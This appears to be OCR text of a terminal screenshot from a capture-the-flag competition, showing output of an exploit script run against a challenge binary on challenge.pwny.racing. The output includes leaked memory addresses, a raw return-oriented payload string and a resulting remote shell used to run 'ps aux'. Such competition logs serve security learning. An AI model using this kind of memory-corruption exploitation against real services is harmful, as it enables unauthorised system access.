 sam@sam-Virtual-Machine: ~/race
bye .....
$
[*] Interrupted
[*] Closed connection to challenge.pwny.racing port 11526
[*] Stopped process './chall1' (pid 66171)
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 66177
[+] Opening connection to challenge.pwny.racing on port 11526: Done
'resp: 11111111111111111111111111111111111111111111111111111111111111112\x1e\xc0\xff\n'
0xffc01e64
Setting PC
0x8052040
PC Set
this other point
0xf7f66d80
0xf7dd1540
'`\x1b\xde\xf7\xb6\x85\x04\x08\xe0\xe9\xdf\xf7\xa0i\xdb\xf7P\xe3\xdb\xf7\xd0\xed\xe4\xf7\x06\x86\x04\x08\x16\x86\x04\x08\x80\xb3\xe0\xf7`\x83\xdf\xf7
BBBB'
0xf7de1b60
0xf7dfe9e0
0x8052040
[*] Switching to interactive mode
size: data: resp: (null)
more? (y/n): sh: 1: \x10: not found
size: data: resp: /ova/fu
more? (y/n): $ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 18376 3060 ? Ss 15:21 0:00 /bin/bash /etc/chall_init.sh
root 23 0.0 0.0 4532 868 ? S 15:21 0:00 /bin/sleep infinity
root 24 0.0 0.2 32384 2584 ? Ss 15:21 0:00 /usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6
ctf 105 0.0 0.3 18376 3084 ? Ss 18:22 0:00 /bin/bash /home/ctf/redir.sh
ctf 106 0.0 0.0 2392 544 ? S 18:22 0:00 ./chall
ctf 108 0.0 0.0 4628 800 ? S 18:22 0:00 sh -c /bin/sh
ctf 109 0.0 0.0 4628 852 ? S 18:22 0:00 /bin/sh
ctf 110 0.0 0.2 34400 2772 ? R 18:22 0:00 ps aux
$ netsta -anp
1:22 PM
2/9/2019
Murmus A B C D